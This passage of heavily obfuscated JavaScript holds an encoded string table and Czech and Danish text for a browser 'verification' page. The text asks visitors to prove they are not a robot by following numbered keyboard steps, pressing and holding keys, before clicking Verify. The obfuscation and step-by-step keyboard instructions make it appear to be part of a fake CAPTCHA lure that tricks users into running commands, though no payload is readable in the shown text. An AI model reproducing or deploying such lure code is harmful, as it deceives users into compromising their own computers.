','vKXHuMq','DgfYlcbOywDHia','u2fOA2fU','suvgreO','BMFdUM4GCgfZBYa','zwTPzw0Uie1VEG','4ksW4kwn4ksV4ksQ4kwn4ksW4ksM4ksW4kwn4ks2','zSsXBMrHBIbZyCsF','AxrHigjLEMjLza','CNnHBwvUDguUia','ugLsAwm','sg/dOg4GDgJdOg5O','lJiZmtKGmY4ZmW','Bc00lJGTlJeTnq','inIX2kCG2B7BJnI04Ocm2kFySG','AguGDhuGBM9Uia','ntq1idaUmdeYma','CMKU','B3bHy2L0EtOGlG','ihnSDxrMW7zYysa','BgfZCZ0NE3n2zW','mhjLBtTWywrKAq','2ylzIsdyRTI32yJyP9IQ2iWG','C2LHihvUihjVyG','BIjD','iZKZotm5mZ48lW','BNrPlG','iIb4mt0ImtuIia','l2XPBMu+pgXPBG','pgjYpJXZDhjVBG','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lIN4lMi4lIY','z3jPzc1JB2X1Bq','zsbPBsbczxn0W6q','DMvR','vSoKBNrHlI4U','u3rPC2TUXjT0zsa','2lhyRDMe2yCG2lhyPYdAQDIN','Ac0WlJy2nJj2mW','mI4ZndqSmY42oa','vMfODMLZDgeSia','zw5PigKGBMuGza','zgLZCgXHEtPNCG','yw5NA2fOlIbuDq','sNDStgK','uhjLC3mGjIbOBW','yw4GEsbUBYbKzq','q2LLCNbSAxDVCW','msbZDg9WlwnVBa','ndm4odvcAg1dz0S','BNqTD2vPz2H0oG','ignSyxnZpsj7CW','qNv3uhC','2yCG2QNzHnUm2k/yQTIN2yy','sK5zChy','tuDQq08','vMvYAwzPzxjH','ywTZEw9UihnHia','mtq3nZeWndbuuxbUvgq','iokaOIa8l3nWyw4+','t2rYzwrIzq','vgfZBwO','ksaYChGGmNb4ia','4ks14kwn4ksV4kwciocKLEcKSocKQocLHYa','igr1igTHBIbNW6a','ywKGBMvSAwTVia','Agf3ysbHBMrHia','rfjAy3G','2kpyR9Mg2kFzHY4','ugfPBMe','yxnZpsD7C3zNFq','Awr0Ad0Xms4YnW','2yFyS9IQ24ZyRW','2kFzHDMeinQP2yBBJnIV','BIbHBMCGBwDHia','zwD1AxrVlG','u291A3jVBCoT','BNnPDgLVBJOGyq','tMfJACwBBMLQigK','mt0ZmZGUnJmGEa','nZmXnY0WlJG2mW','DdOGmtzWEdT0zq','ic43nxjLBtSGBa','uM9IB3rLCIbZAq','BgvJDhm','rhldVgnRzw4','BgLJA2eGCmoLify','ihn2zZPOB3zLCG','ysbUyw5Nig5HDa','vhj5A2SGB2CGAa','5A6m5OIq5Q+p5lIQ5Q2L6AQK5lIT55Qe5lU75yQH','y3rPB24GyMvSBW','mc4WmZm3idaUma','lJCYmZeGmI4Zoa','mdCWoc0ZlJe0mW','B3i6icnJndrKma','iJ48BgLUzsbJBa','nJjfC1vVwuSWwq','4lIx4lIZ4lIv4lIY4lIH4lIL4lIZ4lIu4lIX4lIA','zwn0nZi5nYb3Aq','DMvKzw7dQsWGysa','ywSGC2vIywXPAW','yxrPzxn0yxbWzq','C2v0pteGC3rVCa','2kFyTTI62lC','B3bLBG','nwGYlJG1odv2mq','psiXlJuIihKYpq','mZuTns4XmZq3ia','ig3HUQ10igpHU6DHia','4ks+iocKLEcKSocLH+cKGUcLPcdGPjxGPl4','odi5otyPihG9mW','rK9vDvO','zxiGBM9YzwzLCG','BvDgwhm','wKXJv1C','lxDLAwDODdOGna','ignSyxnZpsD7CW','7jESioYcRoUEJoYDUoYNGcdTMzxSNBJTLzG','4lIY4lIh4lIT4lI34lMi4lIzioc5Goc4OEc4TW','zxG7zM9UDc1ZAq','BhvTBJTOzwLNAa','4lIb4lIuicyG4lIe4lMj4lIY4lIh4lMe','Ac01mI4YyY0YlG','zxnZW6qSigPVC3m','zwXABgq','wMfUAw0GChj6zq','vMvYAwzPy2eGCq','C2nHBguOms4Wma','mZm4idaUmdC3mG','4lMd4lIR4lMj4lMa4lIQ4lIJ4lMh4lIi4lIQ4lI0','BM9KzcbPzd1Wyq','zgPdq00','EMXWDgu','zc1ZDw5VzcbRDq','idaUntm0yY0WlG','lcbJBgLXDwv6ia','zgeGB3bYyxzPDa','s8oKExr0W7zLAgrV','BgLNBJOGy2vUDa','mtuYidaUmJu1oa','Eenzyw8','mc41mJmXideUmW','DMuGyMhfN2THigi','uhjPDMf0Dw1HCW','z2v0sxrLBq','B3jTpsjYB3rHDa','oIb1BMrLCMXPBG','zsbqyxr2Axj0Aq','lcbHCMLHBcWGCW','ChjHD2r6ACoZigi','y2HHCKnVzgvbDa','zLngueO','sgfUEweGC2vIzq','igTPzwT2AwvUBW','inEP15dxQTEuinEC15aG16G','ENuGzg/eN3j1Bge','zwCGA3zHCIWGAW','A8oHEMfSAsWGXB5L','ieTHCgfNihDHBa','lwnVBg9YoImYmG','ig1HAw50zw5LEG','BJOGmJTTyxjNAq','ntuPo2jVCMrLCG','ufvfB3C','qMvZDmoKDgLNzw4','DMC+idXIpKn0CG','Aw50zxi7zgLZCa','quXgC24','CMfUC2L0Aw9UoG','ignSAwnRifzLCG','4lIP4lII4lMm4lIu4lMj4lIN4lII4lIb4lIY4lIJ','ihnWyw4','lwnVBg9YpsnKnG','ida7Dgv4Dc1HBa','Cg9Qzw7dRs4','lNCZlM9YzY8Xoq','uvDpANa','yw5HBIbRB25LAW','Dg9mB3DLCKnHCW','44gV57AA6kgm44gz44kl5yMn44gR5O6L57AA44gU','CIWGDhjHBNnMBW','ChbLCMnHC2u7lq','ENzpD1O','yMLUza','EIjMAwXSpxvYBa','0lBqTDgc0luSingh0luG0l0','DMvYlMH1Bq','vu1eCwq','B3iGrw1VAMKSia','ihD5A29Uyw5Lia','otiTmc4WmJm3ia','B3iUlI4','DuP3yK0','thHsAM4','yxzHihnPAw7dPca','A2fSigr1igTSAq','ns01lJmYmZuTmq','z2zpwxe','B2jQzwn0','ALffEwy','lM9YzY9IB3q4nq','ignVBNrPBNvHyW','D0fIz1G','CgfKysbWyxbHBG','2yqG2kFzHnIL2kZySDIN2keG','vufeufbOBfLNsG','BMXPXj9PihrHCMe','CMTHlcbRB2TPyq','C3rVCc1JB2XVCG','0lRqSngc0laG0llqUc4','vgvRyw4','zgLLBNrvBML0CW','BMP1DgTHBI4','lJyTmI4XidqUoa','C3bSAxq','qCw+ig5LyNvKB3u','BNvHCI4','lJnOlteXlJn6iG','Ew9Yue4','ywjJzgvMz2HPAG','ihjVDgf0zsGXDa','ntqXiIb4mJ0Inq','16dxKcdxNnEq157xQIdxQDEq','y29UC3rYDwn0BW','2lhyRDMe2yFIGiZyP9UminIO2kC','zK9VAxy','BYb5ihnLz3vYAq','otiGzMLSBc1YDq','DgLVBJOGDMLZAq','ChvZAa','4ksW4ksJiocKUocLHYdGPjxGPl7GPldGPy0','igTYB2T5lcbRBa','v2vYEwzPA293yq','2kFzHnIW2yOG2kRzHsdyP9Me','ChjVC2vZlG','zt0NzgLZCgXHEq','16lxNcdxLnEE16FxNnEt16OG','CM4GDgHPCYiPka','C2LRA2vYAgv0ia','vvPiA3q','Bg9YlxnJAgvTzq','os0WlJaWmtiTmW','lwzSB3C6ihjVDW','ntLyvtCRBvHttG','Bg9YpsnKnMq2za','zSo2CIbKAw4Gyw4','zhrOptyXlJCXna','mYa1mZqUn1y1mW','mdbrnfi2wxjNuq','B24UlI4','yMvUigPLzgvZia','ptuZns45ot48CW','CvD5Dxi','XjbHBMCGEmoHyYbT','lJKWnJzOmI44mW','inQP2yCG2kFzHTIZ2kFzHIa','AhtdPhBdPhqGAM9R','ndKTmc4Wnte0ia','qNuGC2L0zw5PBG','yMvSDw0GBwvSyq','vgjerui','pJXWyxrOigq9iG','B2TVBSsnzw7dQsb2','BguGq29SB3iGrq','ihn2zW','lJa0nJuGmc4WmG','zdzKnIbMAwXSlq','W6tdPcbTDxv0yw1H','A0TRqvK','ntKTms40oti3ia','mZuTmc4WmZCGma','lteUnte0ns0XlG','lJCXmZGGmI44mG','B20GB2TUzsbZDa','ksb7','DcbPA2TLigvYia','rg5SDtbYzMHvCa','lJK3nsbPzd1Yzq','igfSBcaUmxnLyq','lJm0mJqGmc41mG','ndKGmY4XodCXlq','Bfb6uve','rxvUs2C','Ac0ZlJeYnZz2ma','zgvUimo2BMnLigi','44gx44g+44gz','uK93tMy','mgWTns44idf2mW','mZG1BdeUmdC5mG','zgjMvNm','AmoLBgW','zs10zxjTCY8IpG','Dg9LDhnLBMjVCG','C3rYAw5NAwz5','nZC1nc0XlJaYmW','nc4ZntK5Bc00lG','BMqGu2LJAgvYAa','4lIT4lIH4lIv4lMi4lIT4lIc4lIT4lIh4lIe4lI4','qvDVrMG','ugvYzM9YBwfUyW','BeLTvhy','mJi7yM9YzgvYoG','kcnSAw5LyxjhCG','nwWTmtiUntGXlq','DY5JBg91zgzSyq','4ks44ksK4kwn4ksV4ks+4ksQ4ks/4ksKiocKLq','DcbMAwXSpsnKnG','lwrHC2HVzMzZzq','ys9QtenLuNfpua','rhj1AW','igXHBMDRywGGCa','BgTQthy','ysbUzYbWywDRDq','idaUmdCWmIaWlG','ihn1ysbJB25LEa','igrLigfQDwrHia','7j2yioYeSEUkPsaMioUZToYvIa','ndmTmc4WnJqXia','CNv0yw4GEwfUzW','7j20ioQYGoYMNsdRI6JQS4tRPBWG7jMe','wffzwhG','y2XHC3nmAxn0','Ac0XlJC1mZHSlq','mtyTnY44mZa1ia','vhPtzhy','q29TCgXLDgeGBa','AsbLC3nLCMuGDq','twXRuefWtwXSAW','q0DSr20','rg/eN3j1BgfTysa','ptaGC3rVCc1JBW','tfH5uvm','B0nVuMe','AgvPz2H0oIaYnq','AxrPihzHCM5VCW','C3r5Bgu9iMzVBG','otiTmc4WmJe2ia','mt0ImJqUntq2iG','BwfYz2LUoIaWia','uxH0qK4','15KG15txKnEz157xLDEQinEu','0lJqUTcW0yBqUngp','rSo2CIbHDhqGyMu','lcaWo3n0CM9Rzq','D2LKDgG6mZjWEa','DM5vA1a','uMf5ieLeoIa','nJq1ncWWlJeWnq','qg1LzgLHicG','Aw5QyxuGA2vHBq','BgLUA1TYzwW9iG','os4XltmUngmTlG','Ehzcv0u','nZy4EICGzMLSBa','zgvZlG','ihBHU6uGDog7QYbT4BUxAq','ptm1ns44mIb5mq','jIb0W61UAcbI4BQJBW','lJK4od48C3rVCa','qwXIBey','BM8GC2v1ihrLyW','ywTHlIbAywrHyW','DgPVD1G','4BQLDcb2W6bPigDPW6i','ntq2iIb4mJ0ImG','zxL5veK','B3qGyMvUDa','yw51C2LH','Ds4GW5PSB2H5ig0','ksbMAwXSlxj1Ba','igfUzgvUig3dPwq','BgvQig11C2KGCW','DgLHzgeGBgfUzW','msaWlJC3mJvSmG','EMzrz1m','yCoNW6nVlcbWCMvZ','DMDbtu8','q29UzgL6Aw9UAq','C2uGDM9JW6OGW6KG','4ks+iocKUEcLIc4','mdGWmdi0ldi4oa','4ksM4ksS4ks+4ksp4ksbiocKLocKScdGPla','BMuGy2XHC3m9iG','sMzkDNH3vdjLEq','u3LHCMf0','DhldQM4GySoGBIbW','zNjVBunOyxjdBW','AsbTB3jHANuGyG','DgLSzw4GC8sXCMe','idaGms4WodC1lq','igf0igr1igvYia','DefXuKS','lJq1ndeIihGYpq','t0P3CKC','B3vUzdOGi2zMzG','ie5LDwuSiefYAq','5A6m5lQg44gx44gM44gp44gG44gv44ge44cc44k/','BMu7zM9UDc1Myq','ztOGohb4o2zVBG','m3b4o3rYyw5ZAq','oIaXlJeYnxjLBq','2QNzHYdzHTI02kFzHIdyR9IN','inIN2k/yP9Mf2yCG2k/yP9IV','lJGGnc44DJmWlG','0j3qSngc0lJrGDc90lxrGTc1','B2CGAwTRzsbWW6u','mY4ZnJqGmY4Wmq','zsbWCM9ZC2vNDq','wK5bthe','ANPLBIbKyxqGAG','t2ruCKC','nsWXmc41mdzJma','EKLNquu','yxK6zMXLEdTHBa','Ce5NCgy','z2f2zxjUzsbMCG','iduWmdTSAw5Llq','ywrHBgfOig1HBG','Bgjor2S','4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE4lMm','C3rVCcbVzMzZzq','ChjPDMfJEq','yw7eSxrSyw1HAYa','W61Tig9RBSsBihn0','BMFgSog7NwK','lJaXmduYltaUma','Aw5Nz2fSlcbRBa','zsbHBMDLCYbVyW','CM5VC3qGC2TYyG','44ox44oP44kK44oq44k344o8','idaUodyZmsaWlG','lJCGmI4YltqUoa','ywnLt25vC2uGAq','EuvmzgG','whLmsgXvqwfmoq','ywDRywTHC3vUBW','ncaWlJi2idaUma','7iUT7iUC7jIKlG','sgNHU4D1ihn14BQLDca','rLviENG','wNv3sxK','yxPLrNK','BMPLlI4U','CMvWBgfJzufSBa','0jRqVTcZ0ldrGTc+inc90y/qVa','Z4ppHm6/im+aZRVoT866Z4tpGq','qMHTuLG','CK10u1q','BI1Szwz0oIa4Ca','q2XVDwrMBgfYzq','ndyPiIb4mt0Inq','ncWYlJe2nJGSna','44kT44o844oC44o844oj','EhjPAgG','nc41ndyIihKXpq','igfJDgLLihvPDa','yw4GB2XLAca','Bt0ICM90yxrLka','DMLZyxiGysbZzq','v0vfzvG','FsCGzd0NBtu0lG','ELPLv2K','lwLUzgv4oIa5oq','ms42mdaYDJaUma','wuDVA0O','ms44mZKZBdeUna','zhv0Aw4','AMvTihbYzxzLCG','mde1idaUmdyXnq','lJa4mZmGmc4WnW','EcGTmc4YmdG3mq','tg9HzgvK','z2LRDxqGDxj1Da','zw07ihDPzhrOoG','B2DfzKu','m0rVrI9nzgzPrW','Es8IpG','r2L6BgLSAwS','ndGZltaUntCTmq','mc43mJqXlteUoq','BMvHCJS','ieHLBhzLDgLJyq','ptuWnYbYEd00lG','CcbVzMzZzxq9mq','zhf1Exa','u1H0AMC','t20GDguGyMv3Aq','BxbSzxrVig5Nia','4ksciocKQUcLGUcKSocKVIdGPjxGPl/GPk8','zsbQC3rLimsnBg8','zgvZy3jPChrPBW','imoQDhjLigvMzMu','ndmSidiYnsWGlG','yxrOpJXYzwn0ia','ZReGZR/oU86/ZRRoU863Z4hpJG','2k7yP9I12kKG2kJzGW','yvnPAui','DgLNDw5NC2zLBG','oIbUB25Lo3rYyq','2yyG2kFzHnIN2kRyTDIN2yqG','zhvJDhmVDhvYBG','v2DfqNK','uKHVBxa','nc45mdmGEte9nq','AsbNywXPihrYDq','0l/qVTgb0l7rH9c10l3qUcWG','Exn0zw0SiejSAq','B21WBgv0zwqGAq','C2v0vgLTzq','DgvZDa','4kwn4ksV4ks+4ksQ4ks/4ksKiocKQUcKSca','4lIE4lMb4lIL4lIW4lIb4lIY4lIJ4lIJ4lIX4lIb','mZeZmsaHAw1WBW','AwvUDdCZmJeGEa','0yiUlI4','ptmZmI45mIb4mG','zxmGzg9PDMvUDa','DcbKDsbLCIbTzq','DgzVBgK','AxzwDMu','Dujisfq','ntq2idi0lJu0nG','44cc5lU75yQH5B+f6Ag75OYj54wN5OYh56s655Qe','DfPUqxu','ZQdoSC+eZQ7pG8+eZRuGjIa','o3rLEhqTzgvJBW','ltaUmteYnsaWlG','zw5Zy2GGC2LUza','0lGG0lFqScdqSTc10ydqUnge','nZq4idaUnJu3na','B0PJz1O','Dw50AxzVihn1ia','Bgu9zxzLBM9Kza','ZQppHm6/im+aZRhpGC6SZRJpHq','ps0XmdaZmZCYnW','BNnMB3jTpsjYBW','0lFqScdqTncWinc/0l7rGTcY','AurMtgy','mc4XnJe3yY0WlG','W6b5ihpHU60Gzog7Pw5N','A2eSihbVDhjLyG','igfYzsbODw1HBG','qNDdEhu','idvZigXPBMvHCG','Ag/dOg4GDgJdOg5O','nYaWlJa0ndiGma','qxbWDxLLEIbLDa','rfvMC0vsvhLkrG','qwDjwNm','ssb2zxjPzMLLCG','iMzPBgW9DxjSka','AwHLzxn0ys4Gva','zu9UvxnLigLKpq','ihDOAxrLo2jHyW','Cg9KCSw+Dgu','ugfYysbKzw1VCW','yMfJA2DYB3vUza','igTHDgvYzw0GCW','mdaYnsaWlJaYmW','nJG4BdeYlJy5nW','CNvNyCsnAwPLlIa','rufWuNa','lJy4mtKGmc4XnG','16NxNnEDinEq16OG16BxOTEt','igfUz2vNzwjLBG','CxvLCYbZzwnVBG','yw4GA2vHBwfUyq','BxPMsKC','Z4poSC+cim+aZ4hoV8+eZR/pJq','txb3uha','lteUmZy2mIaZlG','zw50oIbJzw50zq','2kJySDIN24WG2kFyQ9IO2kFyQG','twfUDgvUzxiGCa','AxGOmc4YnJG4mG','ms00idqUoc00EG','y29SB3i6icmWma','zfHJrg8','ACwFBgvTAsb0yw0','pc9Yzwn0pJXYzq','ChjLy2LZysbYzq','Dgv5DgvZAsbZDq','zML4zwq7EI1PBG','4ksc4ksH4kwliocKRUcLH+cKGIWG4ksM','inIN24ZzHTQP2yCG2ltzHDIN','ioc5G+c4Q+c5IEc4GEc4La','ueL3uhe','AuLxndvuCZHhtG','A2TLigvYihjVyG','BwfUBYbJB21WBa','zgLZCgXHEq','2kFzHnIU2lxzInI12yRyQq','ywrPzw50nZmYmW','ic01mduUntK0kq','vwHUCu0','A3LRAxrL','B292DgC','idqYChG7BgLUzq','vMvYAwzPA3vQ','ltaUmdi5nhmTma','B1rxtKi','wmoHyYbTAw5O','ugfPBMeGjIbWAq','E3n2z30','CgTVDM5Py2K','C3vYihzVDhjLia','zxjPBMDZC3rLzW','ntiYnY0WlJa0nG','sLrRBLm','ihnLz3vYAwrHza','nti1ldeUnJG2nG','uITUndLAr0zkoa','Z4iGZ4FpGC61ZRNoRm62ZRxpHa','AxnLigf0igr1ia','o2P1C3rPzNKTyW','igpdOwmGySAW4BUByYa','DwT0AwTHBIbIyq','ZRuGZRRoU865ZROGZ4ppHm63','y2zFAMvS','uhjPDMf0BM9ZDa','DcWGu2vNB2uGvq','qLzSq2u','quncALngsK5bqq','m3b4igzVBNqTCW','BIbHBMrHig1HBG','5lUL5lIl44gU44kI44kV44k344oN44oZ44ks5A6m','owGTmY4Wodu1DG','4lIt4lIb4lMi4lIT4lIz4lIu4lIZ4lMa4lIz4lI0','ufP5qMW','CZOGy2vUDgvYoW','Dc10zxH0lxnPEG','lJrOnteUn3yXmW','CmoLihrHC3rHDhu','tgnhzuLuruvqEG','ywrK','qM5lsMi','s1bJv1a','W6eGDhldRg5Oig7dOa','igrLXj9PBc4GsgK','44gV5A6m5lQg44gN44gn44g+44gB44kt44cc5Q6l','AgvjCfu','zw7dQsbHA2nLiha','iJuUndu0iIb5mG','lJaXotvOmc4Wma','z0C3nMndsvLUAW','q2n1Beu4qufbqq','y3rPB246ignVBa','A2XHDNLL','mc4Wntu4idvLlq','Dd0Xihn0B3aTyW','yY0XlJuXmYaWlG','lJmTmtiUmYaZlG','EuTyAeO','zsbPzd1dihGXpq','Dg9ToIaXCMvToW','DxpdRsbIW710ihnW','mZiZmJm7yM9Yza','mJu1mI0XlJG4oq','BcDVCMrPBMuGAq','0lxqU9c90l7rGDgcinc4ingb','zwn0Aw9UoIbJBW','DxjPDmoPigrLihy','vfv3yxu','ndaW','AhzPC3rHlG','4kspiocKJ+cKLEcLJEcKTUcKQcdGPjxGPyS','uePeAKi','yvDZqxG','Z4ppHm61','BIb1DgvUDguGDq','4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI44lIP','ywDNAsbKAsb2zq','r2DVqufbqu5tvq','zgyTC3LUDgf4lq','ZR7oTC65im+eZRFoVsdoSC+d','Dgv4Dc9JC3m','CJTKAxnWBgf5oG','XzLHzmoTlcb2igPH','yw50ihzLAwTZBq','16OG15FxMDEz15hxLDEQinEC','ihbLCMX1ig1LBG','Dez0EMe','BNqTzMfTAwX5oG','odm2ndi7Dg9WoG','ZRNoSsdoSC+aZ4WGZ4toT869','io2bToUMRE2vMoYeUoYALc4','u2fSEwDVCW','CM0Gmc4ZCYbSAq','lJa0nJHSmc42nG','mdK0ltaUnZuYoq','u2nSBem','BJT1C2vYlxnLBa','ndG5oc0ZlJeXma','owq5icfPBxbVCG','lY93D3CUDZmUBW','vSoPCMLMAwv6ihe','lJGYmJeTmY43nq','iocKQUcLGUcKSocKVIdGPjxGPldGPjxGPyC','4lMi4lIL4lIW4lIc4lIX4lMj4lIz4lIv4lIT4lIz','ltmUotm3mI0ZlG','0ltqTDc50yhrGTcY0lJqTDgc0l4','16NxMDEB15NxNs4','igjLA3jLzNrLBa','0jJqT9c/0yRqU9c90lxrGTc1ia','EMP0rLG','BgvMDdOGmtzWEa','vhHYzeO','vMLSA8oLCG','yMfKnde7','rhldVgnRzw4Gu2K','AKv2A2e','yMXVy2S','CMvJDcbMAwXSpq','ndiTmc4XnZKYia','Cd48C3rVCcbPza','BMrtDxbWB3j0zq','lI4U','pc9SAw5LpJXSAq','lxDLAwDODdOGnq','nc4ZltuUms00lG','BwHsC00','7jMe66om7zwy7is47jQulIdSNPhSL4xSNya','mteYncaWlJaWna','DhLWzq','sfvXswy','mY4G','mc4WnJi1ltaUma','igXHBMDRywGUia','vgfYA2LZDgv0yq','EgLVBIbHDMfUDa','44gp44gG44gv44ge44cc','4ksW4kwh4ksc','B2XNzsb1BMqGBG','B24UA2v5','zu1pEfO','Bgf5oIbMBgv4oW','pJXZDg9WigLKpq','mZi0ndqWnhroyuvpwa','BYbZzsb2B2pdQIa','16NxNnEE15JxLc4','W7PRB2X5ihOGA2e','yvfYs0O','zM9YzsbWCM9Jzq','EMu6idHWEdTMBW','wvzPuem','oejLzNnMk1iRua','vM9SDg9VAsbKzq','BIb0AguGB3jKzq','rM9YimoLigjLDMK'];_0x467a=function(){return _0x2c3a60;};return _0x467a();}_0x1c668a[_0x4841e1(0x5f8,0x24f,0xada,-0x47)]=_0x4841e1(0x19a,-0x86,-0x2cd,0x73c),_0x1c668a['ver.hum.co'+'mp']=_0x26399c(0xe38,0xc76,0x1338,0xec0)+_0x26399c(0xee9,0x874,0xadd,0x961)+_0x26399c(0xa19,0xb2e,0x9e5,0xdf9)+_0x4841e1(0x29f,-0x105,-0x2d7,0x2e0)+_0x26399c(0xfff,0xacd,0x112e,0xd61)+'věk.',_0x1c668a[_0x4841e1(0x6ed,0xb9,0x1bc,0x5b8)]='Než\x20bude\x20m'+_0x4841e1(-0x43,0x521,0x61e,-0x1f2)+_0x4841e1(0x16a,0x278,-0x50,-0x4ba)+'ánka\x20potře'+'buje\x20zkont'+_0x4841e1(0x58d,0xb02,0x78b,0x4d9)+'bezpečení\x20'+_0x26399c(-0x13b,-0xae,-0xcd,0x327)+_0x26399c(0xc7b,0x128c,0x637,0xc26),_0x1c668a['ver.hum']=_0x4841e1(0x759,0x4ff,0x21d,0xd07)+_0x26399c(0x6c7,0x906,0x3f6,0x8cd)+_0x4841e1(0x1d,0x3c6,-0x15d,-0x444),_0x1c668a['ver']=_0x4841e1(0x288,-0x15c,0x58e,0x6cf),_0x1c668a[_0x4841e1(0x9d9,0x46d,0x8fa,0x516)]=_0x4841e1(0x87f,0x764,0xa63,0x93c),_0x1c668a[_0x26399c(0x30a,0x944,0x14d,0x601)]='Podmínky',_0x1c668a[_0x26399c(0x94d,0x5cc,0x4a8,0x667)]=_0x26399c(0x12df,0x12ea,0x1026,0xcd2),_0x1c668a['cf']=_0x4841e1(0x9f5,0x841,0xe69,0xbd3),_0x1c668a[_0x4841e1(0x57a,0x1b2,0xa75,0x509)]='Provoz\x20a\x20z'+_0x4841e1(0x42d,0x1d7,-0xb7,0x193)+_0x4841e1(0x4f5,0x40,0x33a,0x374)+_0x26399c(0x40d,0x1d1,0x403,0x2da)+'t\x20',_0x1c668a[_0x26399c(0xd7c,0x965,0x705,0x7b6)]=_0x4841e1(0x25a,0x29a,0xac,0x72)+_0x26399c(0x99d,0x1211,0xa99,0xe8c)+'vací\x20kroky',_0x1c668a['keyboard']=_0x26399c(0x1086,0x9dc,0x5fe,0xb38),_0x1c668a['prove']=_0x4841e1(0x18d,0x24a,0x509,-0x36e)+'okázali,\x20ž'+'e\x20nejste\x20r'+'obot',_0x1c668a[_0x4841e1(0x10d,0x35f,-0x2ab,0x1ae)]='Ověřit',_0x1c668a['complete.t'+_0x26399c(0x6fe,0xbf4,0x4d3,0x791)]=_0x4841e1(0x25a,-0xa5,-0x373,0x781)+_0x26399c(0x13c8,0x129b,0x811,0xe5c)+'ždého\x20krok'+_0x4841e1(0xb59,0xc66,0xc4e,0x58f)+_0x4841e1(0xac3,0xcb1,0x6e2,0x5a0)+_0x26399c(0x8ea,-0x11,0x4dd,0x62c)+_0x4841e1(0xad9,0x10b3,0xcbf,0xd8d)+_0x4841e1(0x1ff,0x280,-0x22,0x3c5)+_0x4841e1(-0x33,0x14c,-0x292,0x163)+_0x4841e1(0x7a7,0xbe4,0xc4b,0x3fa)+_0x4841e1(0x90b,0x7ac,0xba0,0xe14)+'\x20žádné\x20kro'+_0x26399c(0x9c8,0xe51,0xde1,0xa11)+_0x26399c(0x14f,0x812,0x59e,0x50a)+_0x26399c(0x2e2,0xc8b,0x204,0x739),_0x1c668a['press']=_0x26399c(0x1228,0x981,0xaf8,0xec2),_0x1c668a[_0x4841e1(0x63a,0xb25,0xac6,0x4f6)]=_0x4841e1(0x354,-0xe5,0x527,0x963)+_0x26399c(0xd92,0x134a,0x11c4,0xd1f)+'iskněte',_0x1c668a['press.hold']=_0x26399c(0x8a9,0xb82,0x11f6,0xb9b)+_0x4841e1(0xba5,0x1220,0x1130,0xa67),_0x1c668a[_0x4841e1(0xb11,0x1060,0xdb5,0xe86)]=_0x4841e1(0x1cd,0xee,0x6b3,0x6b0)+_0x4841e1(0xa2,0x11a,-0x492,-0x191);var _0x26a40f={};_0x26a40f['title']='Et\x20øjeblik'+_0x26399c(0xa1b,0x2ca,0x9f3,0x4fd),_0x26a40f[_0x4841e1(0x79d,0xa34,0x83b,0x9be)+'mp']=_0x4841e1(0x252,0x516,0xc7,0x2ae)+_0x4841e1(0x9ba,0xb41,0xaa3,0xe29)+_0x4841e1(-0x51,0x5a8,-0xe4,0x1c5)+_0x26399c(0xdda,0x2f3,0xbe7,0x944)+_0x4841e1(0x16b,0x63f,0xac,-0x417)+_0x26399c(0x9fb,0x6ed,0xd98,0xa4f)+'dling.',_0x26a40f[_0x4841e1(0x6ed,0x76f,0xc69,0x4ba)]=_0x4841e1(0x4b1,-0x1c8,0x1bb,0x43a)+_0x26399c(0x695,0x4b2,0x11,0x579)+_0x26399c(0x9c6,0xae4,0x916,0x7a8)+_0x26399c(0x89e,0xbe3,0x337,0x6c8)+_0x4841e1(0xb67,0x1085,0xb7b,0xfed)+'r\x20du\x20forts'+_0x26399c(0x132,0x911,0x34a,0x302),_0x26a40f[_0x4841e1(0x8ee,0x6ea,0xb1a,0x320)]='Bekræft,\x20a'+_0x4841e1(0xa39,0xb8b,0xada,0x6b4)+_0x4841e1(0x254,0x1dc,0x5d1,-0x14),_0x26a40f[_0x4841e1(0x6fe,0xf5,0x7fc,0x62b)]='Verificere'+_0x26399c(0x349,0x273,0x288,0x370),_0x26a40f[_0x26399c(0x12a9,0xc26,0xe0d,0xd1d)]=_0x26399c(0xc20,0x538,0xc1a,0x937),_0x26a40f[_0x26399c(0x1bd,0x4,0x51c,0x601)]=_0x26399c(0xbf6,0x14b1,0xeb4,0xe3b),_0x26a40f[_0x26399c(0x257,0xa7f,0x4e9,0x667)]=_0x4841e1(0x98e,0xce7,0xe64,0x450),_0x26a40f['cf']=_0x26399c(0xeff,0xca8,0x759,0xd39),_0x26a40f[_0x4841e1(0x57a,0x143,0xb4d,0x4db)]=_0x4841e1(0x5b6,0xb88,0x513,0x6a5)+'\x20sikkerhed'+'\x20ved\x20\x20',_0x26a40f[_0x4841e1(0x472,0x784,0x829,0xa7c)]=_0x4841e1(0x210,-0x3f,-0x450,0x7d6)+'sse\x20verifi'+'kationstri'+'n',_0x26a40f[_0x4841e1(0x48a,0x6e9,0xa92,0x9b1)]=_0x26399c(0xd6d,0x344,0x51c,0x825),_0x26a40f['prove']='For\x20at\x20bev'+_0x4841e1(0xa99,0x979,0xe85,0x10d3)+'ikke\x20er\x20en'+_0x26399c(0xa2d,0x406,0x4db,0x604),_0x26a40f['verify']=_0x26399c(0xdb3,0xf6d,0xbdb,0xb33),_0x26a40f[_0x26399c(0x4c4,0x868,0x1c1,0x3f1)+'ask']=_0x26399c(0x93a,0x21c,-0x20,0x30c)+_0x4841e1(0x9d3,0xd77,0x4b6,0x606)+'a\x20hvert\x20tr'+_0x26399c(0x15e,0x48f,0x242,0x44d)+_0x4841e1(0x33b,-0x7a,-0x1da,0x7da)+'dføres\x20i\x20d'+_0x26399c(0x61c,0xbf3,0xc53,0x975)+'lge,\x20de\x20er'+'\x20angivet,\x20'+_0x4841e1(0x9c9,0x8a2,0x8ef,0xe9d)+_0x26399c(0x9b5,0x1124,0x785,0xcea)+'e.\x20Når\x20der'+'\x20ikke\x20er\x20f'+_0x26399c(0x1078,0xede,0x58f,0xab5)+'tilbage,\x20s'+_0x4841e1(0x8f7,0xbbd,0xbdf,0x547)+_0x26399c(0xd98,0xd52,0x4ec,0xb62)+'ificer.',_0x26a40f[_0x4841e1(0x5b0,0x76e,0xb1c,0x652)]=_0x4841e1(0x190,0x433,0x76e,-0x2de),_0x26a40f[_0x4841e1(0x63a,0x66c,0xc4a,0x279)]=_0x26399c(0x942,0xf82,0x5b4,0xa23)+_0x4841e1(0x76c,0x714,0xa62,0x570)+_0x4841e1(0xb85,0x113c,0x542,0x120d),_0x26a40f['press.hold']=_0x26399c(0x54e,0xac5,0x8df,0x7e7)+'ld',_0x26a40f[_0x26399c(0x906,0xbf5,0xe77,0xe55)]=_0x4841e1(0x3c7,0x5e1,-0xb6,0x2f)+_0x4841e1(0x280,0x429,-0x34f,0x7c7);var 